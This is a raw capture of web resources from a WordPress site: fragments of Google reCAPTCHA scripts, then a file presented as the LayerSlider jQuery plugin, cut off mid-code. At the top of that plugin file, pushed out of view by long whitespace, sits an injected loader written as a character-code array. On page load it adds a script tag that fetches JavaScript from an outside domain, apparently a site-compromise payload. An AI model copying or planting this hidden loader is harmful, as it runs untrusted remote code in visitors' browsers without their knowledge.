8OnSgEMF2DCgVXDqMOxwppzQDl3w7zCniEZbQfCjn7DghYoVDrCt8KZUcOrTiFwwo1NPcKtw6I+FHBtT8OLw7vDuMKbMAkNw6/DnMO2YnUlbsK4KsOlSHjCoW0Tw4LDjMOawqVaKVPDn8O2FcKjM3nCjQ/[base64]/Cg8KawpNNPEFyw77ClcKRwprCtsKiVHokw5gBw5xvPwZ+XcKqbi7DrcOhw7nCk8KSwrzDr8KGwqzCvy/DjcOOOhXDvgA1HQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeA3Y0UAAAAAClcfjtZCf4MQcG75b1ZxdBv5UsQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://www.jayjay21.me:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wm71/YLWOyfIVzZz9J86Cf9/j36ej5UcvYPEHlh593Q\\u003d\x22,1,0,null,1,1769245693871,0,0,[155,246,48,147],null,[241],\x22RC-eQdnqD0yC6C1zg\x22,null,null,null,null,null,\x220dAFcWeA7goC5sYFFciQ2OqBaWAUxYBU9IPVCzbdo8QgORVd7w6JxqrveEXVh_6A8pF6k7gCMFN70zbg2HKBrKfENTiKjybq1YCA\x22,1769328493966]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qaofk-q9_7YvBU7WB_eNhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769242095172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.jayjay21.me/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2
body_size: 20164
content:
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,57,44,57,55,44,49,48,53,44,49,49,48,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,57,44,49,48,49,44,57,56,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,56,44,52,54,44,53,50,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));
/*
	* LayerSlider
	*
	* (c) 2011-2015 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('16 9t(t,e,i){18 a;"5J"==1O t?a=3J("#"+t):"b2"==1O t&&(a=t);18 s,o;2s(e){1i"b3":s="dC 3J a4",o=\'9Z 9Y 4O dB dE aW 4Q 4X dy dt an du dv 3e 22 3J 9X dw dH 23 2N 2p ab 4X dI. <aK>4L dS 41 4X 5M dU dP 2p 22 dO dq 3e 2N 5i d2 22 "d1 d5 cZ 2p 58" cY cT 22 cS & cV cW 3D.</aK>\';1p;1i"9w":s="5s 3J a4",o="9Z 9Y 4O da d9 dc an 5s 3F ("+i+\') 3e 22 3J 9X. 2N dd at df 3F 1.7.0 4Q de. 4L ak 3J 2p 1.10.x 4Q dZ. eB: 4L do 2L eM 22 3J eL aW 41 5M 5i do 2L ak 2p 2.x 3F 3e 3J eO 5L 3u 2L aQ eQ eP eK 4O eJ 7 & 8. <a 2H="5t://eF.eG.3K/eI/4/5w-23-eH/#eS-13&eR-60">f2 cQ f5 f1 eU eV 3J by eW eY.</a>\'}a.1l("12-3T"),a.4i(\'<p 1s="12-eX">!</p>\'),a.4i(\'<p 1s="12-3T-eC">2N: \'+s+"</p>"),a.4i(\'<p 1s="12-3T-8K">\'+o+"</p>")}!16(t){1c("2z"!=1O 7s)23(18 e 3M 7s)14[e]=7s[e];t.b8.36=16(e){18 a="1.7.0",s=t.b8.b3,o=t(14),r=16(t,e){23(18 i=t.1L("."),a=e.1L("."),s=0;s<i.1h;++s){1c(a.1h==s)21!1;1c(1b(i[s])!=1b(a[s]))21 1b(i[s])>1b(a[s])?!1:!0}21 i.1h!=a.1h?!0:!0};1c(r("1.8.0",s)||o.1l("12-9W"),r(a,s)){1c((1O e).3E("b2|2z"))21 14.1K(16(){1E i(14,e)});1c("11"===e){18 n=t(14).11("2N").g;1c(n)21 n}1w 1c("eb"===e){18 d=t(14).11("2N").o;1c(d)21 d}1w{1c("ea"!==e)21 14.1K(16(){18 i=t(14).11("2N");1c(i){1c(!i.g.2M&&!i.g.4v)1c("3U"==1O e)e>0&&e<i.g.2B+1&&e!=i.g.1Z&&i.4U(e);1w 2s(e){1i"1S":i.o.70(i.g),i.1S("75");1p;1i"1Y":i.o.6n(i.g),i.1Y("75");1p;1i"27":i.g.2D||(i.o.9p(i.g),i.g.2x=!0,i.27())}"eg"===e&&i.2h(),(i.g.2D||!i.g.2D&&i.g.2x)&&"1r"==e&&(i.o.9q(i.g),i.g.2x=!1,i.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1K(16(){2o(t(14).11("85"))}),i.1r()),"e1"==e&&i.bC()}});18 d=t(14).11("2N").94;1c(d)21 d}}1w 9t(o,"9w",s)};18 i=16(e,d){18 l=14;l.$el=t(e).1l("12-2b"),l.$el.11("2N",l),l.3W=16(){1c(l.94=i.9R,l.o=t.4P({},l.94,d),l.g=t.4P({},i.6M),l.1v=t.4P({},i.aA),l.bB=t.4P({},i.9S),l.g.cF=t(e).2j("12-9W")?!1:!0,l.g.f4=t(e).4h(),l.g.2u&&(l.o.4K=!1),"bX"===l.o.2C&&(l.o.2C=!0),"bt"===l.o.2C&&(l.o.2C=!1),"2z"!=1O 9n&&(l.t=t.4P({},9n)),"2z"!=1O 9f&&(l.ct=t.4P({},9f)),!l.g.9i)1c(l.g.9i=!0,t("4h").17(\'b4[8Q*="5M"]\').1h&&(l.g.bL=t("4h").17(\'b4[8Q*="5M"]\').1g("8Q").1L("5M")[1]),t("4h").17(\'6A[1e*="5w"]\').1h&&-1!=t("4h").17(\'6A[1e*="5w"]\').1g("1e").1f("?")&&(l.g.c2=t("4h").17(\'6A[1e*="5w"]\').1g("1e").1L("?")[1].1L("=")[1]),l.o.3t&&""!=l.o.3t&&l.o.3N&&""!=l.o.3N){t(e).1l("12-"+l.o.3t);18 a=l.o.3N+l.o.3t+"/3t.19",s=t("8i");1c(t("8i").1h||(s=t("58")),t(\'7g[2H="\'+a+\'"]\').1h)o=t(\'7g[2H="\'+a+\'"]\'),l.g.3j||(l.g.3j=!0,l.g.br=2f(16(){l.2Y()},7D));1w 1c(5a.ad){5a.ad(a);18 o=t(\'7g[2H="\'+a+\'"]\')}1w 18 o=t(\'<7g 5e="cs" 2H="\'+a+\'" 4s="8K/19" />\').1A(s);o.3W(16(){l.g.3j||(l.g.3j=!0,l.g.bu=2f(16(){l.2Y()},7D))}),t(1V).3W(16(){l.g.3j||(l.g.3j=!0,l.g.bv=2f(16(){l.2Y()},7D))}),l.g.bw=2f(16(){l.g.3j||(l.g.3j=!0,l.2Y())},1R)}1w l.2Y()},l.2Y=16(){t(e).4Y(t(l.o.4Y)),t("4h").1g("66")?t("58").1g("66")||t("58").1g("66","12-6M"):t("4h").1g("66","12-6M"),l.g.6N()===!0&&l.o.7V===!0&&(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g"));18 i=16(){l.o.7V===!0&&l.g.6N()===!0?(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g"),l.o.4x=!1):t(1V).1a()<l.o.bm||t(1V).1a()>l.o.bn?(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g")):(t(e).2e("12-4g"),t(e).3n(".12-2Z-2W-2b").2e("12-4g"))};1c(t(1V).2h(16(){i()}),i(),l.g.1y=16(){21 t(e).1a()},l.g.1F=16(){21 t(e).1d()},t(e).17(".12-3G").2e("12-3G").1l("12-1q"),t(e).17(\'.12-1q > *[1s*="12-s"]\').1K(16(){18 e=t(14).1g("1s").1L("12-s")[1].1L(" ")[0];t(14).2e("12-s"+e).1l("12-l"+e)}),l.o.aI&&(l.o.2Q=l.o.aI),l.o.c0===!1&&(l.o.4F=!1),1==t(e).17(".12-1q").1h&&(l.o.4x=!1,l.o.8L=!1,l.o.7h=!1,l.o.6x=!1,l.o.4l=0,l.o.7n=!1,l.o.2C=!0,l.o.2Q=1,l.o.3l="bt"),t(e).1Q().2j("12-2Z-2W-6V")&&0!==l.o.40&&(t(e)[0].1M.1a="1D%"),l.g.9y=l.g.2n=l.o.1a?""+l.o.1a:t(e)[0].1M.1a,l.g.3I=l.o.1d?""+l.o.1d:t(e)[0].1M.1d,-1==l.g.2n.1f("%")&&-1==l.g.2n.1f("1C")&&(l.g.2n+="1C"),-1==l.g.3I.1f("%")&&-1==l.g.3I.1f("1C")&&(l.g.3I+="1C"),l.g.48=l.o.9U&&-1!=l.g.2n.1f("1C")&&-1!=l.g.3I.1f("1C")?!0:!1,l.o.7U===!0&&(l.o.40=0,l.g.48=!0,-1!=l.g.2n.1f("%")&&(l.g.2n=1b(l.g.2n)+"1C"),-1!=l.g.3I.1f("%")&&(l.g.3I=1b(l.g.3I)+"1C")),t(e).17(\'*[1s*="12-l"], *[1s*="12-bg"]\').1K(16(){t(14).1Q().2j("12-1q")||t(14).bZ(t(14).1Q())}),t(e).17(".12-1q").1K(16(){t(14).11("44",t(14).44()+1).1l("12-1q-"+(t(14).44()+1)),t(14).31(\':2L([1s*="12-"])\').1K(16(){t(14).65()});18 e=t("<1k>").1l("12-c9");t(14).17(".12-bg").1h?e.bS(t(14).17(".12-bg").eq("0")):e.4Y(t(14))}),t(e).17(\'.12-1q, *[1s*="12-l"]\').1K(16(){1c(t(14).11("12")||t(14).1g("5e")||t(14).1g("1M")){1c(t(14).11("12"))18 e=t(14).11("12").28().1L(";");1w 1c(t(14).1g("5e")&&-1!=t(14).1g("5e").1f(":")&&-1!=t(14).1g("5e").1f(";"))18 e=t(14).1g("5e").28().1L(";");1w 18 e=t(14).1g("1M").28().1L(";");23(x=0;x<e.1h;x++){3P=e[x].1L(":"),-1!=3P[0].1f("4A")&&(3P[1]=l.bA(3P[1]));18 i="";3P[2]&&(i=":"+t.5D(3P[2]))," "!=3P[0]&&""!=3P[0]&&t(14).11(t.5D(3P[0]),t.5D(3P[1])+i)}t(14).11("2k")&&t(14).11("2k",1b(t(14).11("2k"))).11("5d",t(14).1Q().11("44")).1l("12-2k")}l.o.8Z===!0&&l.o.4x===!0&&(l.o.4x=!1,l.g.8e=!0);18 a=t(14);a.11("4d",a[0].1M.1j),a.11("4n",a[0].1M.1n),t(14).3u("a")&&t(14).31().1h>0&&(a=t(14).31());18 s=a.1a(),o=a.1d();a[0].1M.1a&&-1!=a[0].1M.1a.1f("%")&&(s=a[0].1M.1a),a[0].1M.1d&&-1!=a[0].1M.1d.1f("%")&&(o=a[0].1M.1d),a.11("2O",s),a.11("2P",o),a.11("7t",a.19("2c-1j")),a.11("7u",a.19("2c-1G")),a.11("7G",a.19("2c-1n")),a.11("8Y",a.19("2c-1m"));18 r="3U"==1O 38(a.19("3i"))?1B.cb(1D*38(a.19("3i")))/1D:1;t(14).11("7j",r),-1==a.19("4q-1j-1a").1f("1C")?a.11("6g",a[0].1M.9m):a.11("6g",a.19("4q-1j-1a")),-1==a.19("4q-1G-1a").1f("1C")?a.11("6f",a[0].1M.9k):a.11("6f",a.19("4q-1G-1a")),-1==a.19("4q-1n-1a").1f("1C")?a.11("6i",a[0].1M.9I):a.11("6i",a.19("4q-1n-1a")),-1==a.19("4q-1m-1a").1f("1C")?a.11("78",a[0].1M.9P):a.11("78",a.19("4q-1m-1a")),a.11("9v",a.19("9B-9G")),a.11("9s",a.19("9z-1d"))}),5a.4m.aq)23(18 a=0;a<t(e).17(".12-1q").1h;a++)t(e).17(".12-1q").eq(a).11("bI")==5a.4m.aq.1L("#")[1]&&(l.o.2Q=a+1);t(e).17(\'*[1s*="12-7w-"]\').1K(16(){23(18 i=t(14).1g("1s").1L(" "),a=0;a<i.1h;a++)1c(-1!=i[a].1f("12-7w-")){18 s=1b(i[a].1L("12-7w-")[1]);t(14).19({bH:"bR"}).2r(16(i){i.3y(),t(e).36(s)})}}),l.g.2B=t(e).17(".12-1q").1h,l.o.7m&&l.g.2B>2?("2g"==l.o.2Q,l.o.7W=!1):l.o.7m=!1,"2g"==l.o.2Q&&(l.o.2Q=1B.26(1B.2g()*l.g.2B+1)),l.o.5b=l.o.5b<l.g.2B+1?l.o.5b:1,l.o.5b=l.o.5b<1?1:l.o.5b,l.g.4j=1,l.o.4F&&(l.g.4j=0),l.4M.3p.2Y(),l.4M.3S.2Y(),l.4M.6U.2Y(),l.o.4F&&(l.o.2Q=l.o.2Q-1===0?l.g.2B:l.o.2Q-1),l.g.1Z=l.o.2Q,l.g.1I=t(e).17(".12-1q:eq("+(l.g.1Z-1)+")"),t(e).17(".12-1q").bJ(\'<1k 1s="12-4r"></1k>\'),l.g.i=t(e).17(".12-4r"),l.o.a8&&(l.g.3r=t("<1k>").1l("12-bO-5H").1A(l.g.i)),l.o.aa&&!l.g.2u&&(l.g.2X=t("<1k>").1l("12-bN-5H").1A(l.g.i),l.g.2X.4i(t(\'<1k 1s="12-ct-1j"><1k 1s="12-ct-3o"><1k 1s="12-ct-as"><1k 1s="12-ct-aF"></1k></1k></1k></1k><1k 1s="12-ct-1G"><1k 1s="12-ct-3o"><1k 1s="12-ct-as"><1k 1s="12-ct-aF"></1k></1k></1k></1k><1k 1s="12-ct-bF"></1k>\'))),l.g.64=t("<1k>").19({c3:-1,1J:"1P"}).1l("12-aG-2b").1A(t(e)),t("<1k>").1l("12-aG-cE").1A(l.g.64),"2k"==t(e).19("3x")&&t(e).19("3x","aL"),l.g.i.19(l.o.7c?{cC:"67("+l.o.7c+")"}:{cy:l.o.96}),"8y"==l.o.96&&0==l.o.7c&&l.g.i.19({3w:"1P 8y !cz"}),t(e).17(".12-1q 24").1K(16(){1c(t(14).69("1a").69("1d"),l.o.42===!0&&l.o.4K===!0){1c("5J"!=1O t(14).11("1e")){t(14).11("1e",t(14).1g("1e"));18 e=l.o.3N+"../19/cA.cG";t(14).1g("1e",e)}}1w"5J"==1O t(14).11("1e")&&(t(14).1g("1e",t(14).11("1e")),t(14).69("11-1e"))});18 s=t([]);1c(t(e).17("*:2L(.12-bg), .12-2k").1K(16(){"2z"!=1O t(14).11("6o")&&0!==1b(t(14).11("6o"))&&(s=s.5I(t(14)))}),l.g.i.41("cH",16(e){l.g.aT=e.8s-t(14).1Q().4f().1j,l.g.aO=e.aN-t(14).1Q().4f().1n}),l.g.i.41("ao",16(e){18 i=t(14).1Q().4f().1j+l.g.aT,a=t(14).1Q().4f().1n+l.g.aO,o=e.8s-i,r=e.aN-a;s.1K(16(){t(14).19({3O:-o/1D*1b(t(14).11("6o")),4b:-r/1D*1b(t(14).11("6o"))})})}),l.g.i.41("cJ",16(){s.1K(16(){3g.2p(14,.4,{19:{3O:0,4b:0}})})}),l.o.8L&&(t(\'<a 1s="12-1o-1S" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1S")}).1A(t(e)),t(\'<a 1s="12-1o-1Y" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1Y")}).1A(t(e)),l.o.a9&&(t(e).17(".12-1o-1S, .12-1o-1Y").19({1J:"1P"}),t(e).1T(16(){l.g.88||(l.g.2u?t(e).17(".12-1o-1S, .12-1o-1Y").19("1J","2i"):t(e).17(".12-1o-1S, .12-1o-1Y").1r(!0,!0).2A(2E))},16(){l.g.2u?t(e).17(".12-1o-1S, .12-1o-1Y").19("1J","1P"):t(e).17(".12-1o-1S, .12-1o-1Y").1r(!0,!0).3H(2E)}))),l.o.7h||l.o.6x){18 o=t(\'<1k 1s="12-1m-1o-2I" />\').1A(t(e));1c(l.g.3b=o,"4D"==l.o.3l&&o.1l("12-9T-52"),l.o.6x&&"4D"!=l.o.3l){1c(t(\'<6e 1s="12-1m-4I" />\').1A(t(e).17(".12-1m-1o-2I")),"1T"==l.o.3l)18 r=t(\'<1k 1s="12-1H-1T"><1k 1s="12-1H-1T-4r"><1k 1s="12-1H-1T-bg"></1k><1k 1s="12-1H-1T-24"><24></1k><6e></6e></1k></1k>\').1A(t(e).17(".12-1m-4I"));23(x=1;x<l.g.2B+1;x++){18 n=t(\'<a 2H="#" />\').1A(t(e).17(".12-1m-4I")).2r(16(i){i.3y(),t(e).36(t(14).44()+1)});1c("1T"==l.o.3l){t(e).17(".12-1H-1T, .12-1H-1T-24").19({1a:l.o.8o,1d:l.o.5V});18 d=t(e).17(".12-1H-1T"),g=d.17("24").19({1d:l.o.5V}),h=t(e).17(".12-1H-1T-4r").19({29:"2F",1J:"2i"});n.1T(16(){18 i,a=t(e).17(".12-1q").eq(t(14).44());i=l.o.42===!0&&l.o.4K===!0?a.17(".12-46").1h?a.17(".12-46").11("1e"):a.17(".12-3c").1h?a.17(".12-3c").11("1e"):a.17(".12-bg").1h?a.17(".12-bg").11("1e"):l.o.3N+l.o.3t+"/6z.4T":a.17(".12-46").1h?a.17(".12-46").1g("1e"):a.17(".12-3c").1h?a.17(".12-3c").1g("1e"):a.17(".12-bg").1h?a.17(".12-bg").1g("1e"):l.o.3N+l.o.3t+"/6z.4T",t(e).17(".12-1H-1T-24").19({1j:1b(d.19("2c-1j")),1n:1b(d.19("2c-1n"))}),g.3W(16(){g.19(0==t(14).1a()?{3x:"aL",49:"0 1W",1j:"1W"}:{3x:"aV",3O:-t(14).1a()/2,1j:"50%"})}).1g("1e",i),d.19({1J:"2i"}).1r().4z({1j:t(14).3x().1j+(t(14).1a()-d.3A())/2},8W),h.19({1J:"1P",29:"2R"}).1r().2A(8W)},16(){h.1r().3H(8W,16(){d.19({29:"2F",1J:"2i"})})})}}"1T"==l.o.3l&&r.1A(t(e).17(".12-1m-4I")),t(e).17(".12-1m-4I a:eq("+(l.o.2Q-1)+")").1l("12-1o-1X")}1c(l.o.7h)18 c=t(\'<a 1s="12-1o-27" 2H="#" />\').2r(16(i){i.3y(),t(e).36("27")}).4Y(t(e).17(".12-1m-1o-2I")),u=t(\'<a 1s="12-1o-1r" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1r")}).1A(t(e).17(".12-1m-1o-2I"));1w"4D"!=l.o.3l&&(t(\'<6e 1s="12-1o-ap 12-1o-ci" />\').4Y(t(e).17(".12-1m-1o-2I")),t(\'<6e 1s="12-1o-ap 12-1o-cj" />\').1A(t(e).17(".12-1m-1o-2I")));l.o.6t&&"4D"!=l.o.3l&&(o.19({1J:"1P"}),t(e).1T(16(){l.g.88||(l.g.2u?o.19("1J","2i"):o.1r(!0,!0).2A(2E))},16(){l.g.2u?o.19("1J","1P"):o.1r(!0,!0).3H(2E)}))}1c("4D"==l.o.3l){l.g.3Q=t(\'<1k 1s="12-1H-2I"></1k>\').1A(t(e));18 r=t(\'<1k 1s="12-1H"><1k 1s="12-1H-4r"><1k 1s="12-1H-1q-2b"><1k 1s="12-1H-1q"></1k></1k></1k></1k>\').1A(l.g.3Q);1c(l.g.52=t(e).17(".12-1H-1q-2b"),"6D"3M 1V?l.g.52.1l("12-ck"):l.g.52.1T(16(){t(14).1l("12-1H-1q-1T")},16(){t(14).2e("12-1H-1q-1T"),l.8T()}).ao(16(e){18 i=1b(e.8s-t(14).4f().1j)/t(14).1a()*(t(14).1a()-t(14).17(".12-1H-1q").1a());t(14).17(".12-1H-1q").1r().19({3O:i})}),t(e).17(".12-1q").1K(16(){18 i,a=t(14).44()+1;i=l.o.42===!0&&l.o.4K===!0?t(14).17(".12-46").1h?t(14).17(".12-46").11("1e"):t(14).17(".12-3c").1h?t(14).17(".12-3c").1g("1e"):t(14).17(".12-bg").1h?t(14).17(".12-bg").11("1e"):l.o.3N+l.o.3t+"/6z.4T":t(14).17(".12-46").1h?t(14).17(".12-46").1g("1e"):t(14).17(".12-3c").1h?t(14).17(".12-3c").1g("1e"):t(14).17(".12-bg").1h?t(14).17(".12-bg").1g("1e"):l.o.3N+l.o.3t+"/6z.4T";18 s=t(\'<a 2H="#" 1s="12-4e-\'+a+\'"><24 1e="\'+i+\'"></a>\');s.1A(t(e).17(".12-1H-1q")),"6D"3M 1V||s.1T(16(){t(14).31().1r().6v(2E,l.o.8r/1D)},16(){t(14).31().2j("12-4e-1X")||t(14).31().1r().6v(2E,l.o.8t/1D)}),s.2r(16(i){i.3y(),t(e).36(a)})}),c&&u){18 f=l.g.3b=t(\'<1k 1s="12-1m-1o-2I 12-cu-52"></1k>\').1A(t(e));c.91().2r(16(i){i.3y(),t(e).36("27")}).1A(f),u.91().2r(16(i){i.3y(),t(e).36("1r")}).1A(f)}l.o.6t&&(l.g.3Q.19("1J","1P"),f&&(l.g.3b="2i"==f.19("1J")?f:t(e).17(".12-9T-52"),l.g.3b.19("1J","1P")),t(e).1T(16(){t(e).1l("12-1T"),l.g.88||(l.g.2u?(l.g.3Q.19("1J","2i"),l.g.3b&&l.g.3b.19("1J","2i")):(l.g.3Q.1r(!0,!0).2A(2E),l.g.3b&&l.g.3b.1r(!0,!0).2A(2E)))},16(){t(e).2e("12-1T"),l.g.2u?(l.g.3Q.19("1J","1P"),l.g.3b&&l.g.3b.19("1J","1P")):(l.g.3Q.1r(!0,!0).3H(2E),l.g.3b&&l.g.3b.1r(!0,!0).3H(2E))}))}l.g.4y=t(\'<1k 1s="12-4y"></1k>\').1A(t(e)),"2i"!=l.g.4y.19("1J")||l.g.4y.17("24").1h||(l.g.6F=16(){l.g.4y.19({1J:"1P",29:"2R"}).2A(4u,16(){l.g.6F=!1})},l.g.51=t("<24>").1g("1e",l.o.3N+l.o.3t+"/4y.4T").1A(l.g.4y),l.g.9u="3U"==1O 1b(t(e).19("2c-1m"))?1b(t(e).19("2c-1m")):0),l.7K(),l.o.ag&&t(e).17(".12-1q").1h>1&&t("58").7r("co",16(t){l.g.2M||l.g.4v||(37==t.a7?(l.o.70(l.g),l.1S("75")):39==t.a7&&(l.o.6n(l.g),l.1Y("75")))}),"6D"3M 1V&&t(e).17(".12-1q").1h>1&&l.o.af&&(l.g.i.7r("cq",16(t){18 e=t.53?t.53:t.ah.53;1==e.1h&&(l.g.77=l.g.5U=e[0].am)}),l.g.i.7r("cr",16(t){18 e=t.53?t.53:t.ah.53;1==e.1h&&(l.g.5U=e[0].am),1B.47(l.g.77-l.g.5U)>45&&t.3y()}),l.g.i.7r("cL",16(){1B.47(l.g.77-l.g.5U)>45&&(l.g.77-l.g.5U>0?(l.o.6n(l.g),t(e).36("1Y")):(l.o.70(l.g),t(e).36("1S")))})),1==l.o.a6&&t(e).17(".12-1q").1h>1&&l.g.i.1T(16(){l.o.9F(l.g),l.g.2D&&(l.g.2S=!0,l.1r(),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),l.g.3R=(1E 5o).5r())},16(){1==l.g.2S&&(l.27(),l.g.2S=!1)}),l.7x(),l.o.1u&&(l.g.1u=t("<24>").1l("12-bE").1A(t(e)).1g("1M",l.o.bz).19({29:"2F",1J:"bQ"}).3W(16(){18 i=0;l.g.1u||(i=1R),2f(16(){l.g.1u.11("2O",l.g.1u.1a()),l.g.1u.11("2P",l.g.1u.1d()),"1W"!=l.g.1u.19("1j")&&l.g.1u.11("4d",l.g.1u[0].1M.1j),"1W"!=l.g.1u.19("1G")&&l.g.1u.11("5Q",l.g.1u[0].1M.1G),"1W"!=l.g.1u.19("1n")&&l.g.1u.11("4n",l.g.1u[0].1M.1n),"1W"!=l.g.1u.19("1m")&&l.g.1u.11("5T",l.g.1u[0].1M.1m),0!=l.o.8j&&t("<a>").1A(t(e)).1g("2H",l.o.8j).1g("9H",l.o.bp).19({bG:"1P",c6:"1P"}).4i(l.g.1u),l.g.1u.19({1J:"1P",29:"2R"}),l.7z()},i)}).1g("1e",l.o.1u)),t(1V).2h(16(){l.2h()}),t(1V).41("ca",16(){t(1V).2h()}),l.g.9r=!0,1==l.o.4F?(l.o.4x?(l.g.2D=!0,t(e).17(".12-1o-27").1l("12-1o-27-1X")):t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),l.1Y()):"2z"!=1O l.g.1I[0]&&l.42(l.g.1I,16(){l.g.1I.2A(l.o.8g,16(){l.g.4v=!1,t(14).1l("12-1X"),l.o.5z&&t(14).1N(t(14).11("54")+25).cI(16(){t(14).17(".12-3c").2r(),t(14).17("2q, 6Q").1K(16(){0!==1O t(14)[0].6R&&(t(14)[0].6R=0),t(14).2r()}),t(14).97()}),l.g.1I.17(\' > *[1s*="12-l"]\').1K(16(){18 e=t(14);e.11("2k")?l["2k"].65(e):(!e.2j("12-2q-3G")||e.2j("12-2q-3G")&&l.o.5z===!1)&&e.11("4S")>0&&e.11("4w",2f(16(){l.7y(e)},e.11("4S")))})}),l.8O(l.g.1Z),l.o.4x?(l.g.4v=!1,l.27()):t(e).17(".12-1o-1r").1l("12-1o-1r-1X")}),l.o.9j(t(e))},l["2k"]={65:16(t){t.19("3x","aV").1A(l.g.i)},9L:16(){t(e).17(".12-7B").1K(16(){t(14).2e("12-7B").1A(t(e).17(".12-1q-"+t(14).11("5d")))})}},l.2h=16(){l.g.2h=!0,l.g.2M||(l.3z(l.g.1I,16(){l.g.2y&&l.g.2y.5P(),l.g.2h=!1}),l.g.1u&&l.7z())},l.27=16(){l.g.2D?"1S"==l.g.2l&&l.o.7W?l.1S():l.1Y():(l.g.2D=!0,l.g.2M||l.g.4v||l.5H()),t(e).17(".12-1o-27").1l("12-1o-27-1X"),t(e).17(".12-1o-1r").2e("12-1o-1r-1X")},l.5H=16(){1c(t(e).17(".12-1X").11("12"))18 i=l.bB.6u;1w 18 i=l.o.6u;18 a=t(e).17(".12-1X").11("5R")?1b(t(e).17(".12-1X").11("5R")):i;1c(!l.o.4F&&!t(e).17(".12-1X").11("5R")){18 s=t(e).17(".12-1q:eq("+(l.o.2Q-1)+")").11("5R");a=s?s:i}1c(2o(l.g.4a),l.g.3R?(l.g.4t||(l.g.4t=(1E 5o).5r()),l.g.4t>l.g.3R&&(l.g.3R=(1E 5o).5r()),l.g.3q||(l.g.3q=a),l.g.3q-=l.g.3R-l.g.4t,l.g.3R=!1,l.g.4t=(1E 